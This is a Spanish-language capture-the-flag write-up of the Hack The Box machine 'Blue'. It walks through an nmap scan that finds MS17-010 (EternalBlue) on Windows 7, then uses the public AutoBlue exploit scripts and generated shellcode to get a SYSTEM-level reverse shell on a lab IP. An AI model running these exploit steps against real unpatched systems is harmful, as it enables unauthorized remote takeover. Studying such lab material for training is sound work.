Writeup HTB - Maquina Blue

Blue

Resumen





Scan Nmap

Hacemos un escaneo simple a nuestra maquina

podemos ver que es un Windows 7 Professional 7601 Service Pack 1 microsoft-ds y entonces tambien notamos que tenemos el puerto 445. Partiendo de esto lo primero que podriamos probar son los scripts de nmap para ver si esta maquina tiene una vulnerabilidad conocida. Asi pues vemos que nmap nos arroja que existe un vulnerabilidad con CVE-2017-0143, que es el popular ms17-010



para explotar dicha vulnerabilidad, buscamos un exploit del siguiente repositorio

descargamos el repositorio e instalamos todo lo nesecario para hacerlo funcionar de la siguiente manera

Blue # ❯ git clone https://github.com/3ndG4me/AutoBlue-MS17-010.git

Blue # ❯ cd AutoBlue-MS17-010

AutoBlue-MS17-010 # ❯ pip install -r requirements.txt



podemos usar el checker para ver si la maquina victima se encuentra parchado o no dicha vulnerabilidad

AutoBlue-MS17-010 # ❯ python eternal_checker.py 10.129.161.33





el siguiente paso se generar unas shellcode de la siguiente manera

al generar ingresamos nuestra direccion IP y los puertos que elegiremos para se conecten a una reverse shell



a veces la herramienta no genera el sc_all.bin, asi que toca probar con sc_x86.bin y sc_x64.bin, asi de esta manera obtenemos una reverse shell con permisos de nt authority\system

Blue # ❯ python3 eternalblue_exploit7.py 10.129.161.39 shellcode/sc_x64.bin

gracias por tomarte el tiempo de leer este writeup, nos vemos AbelJM.